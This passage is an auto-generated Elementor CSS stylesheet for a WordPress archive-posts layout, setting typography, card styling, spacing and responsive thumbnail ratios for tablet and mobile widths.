Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}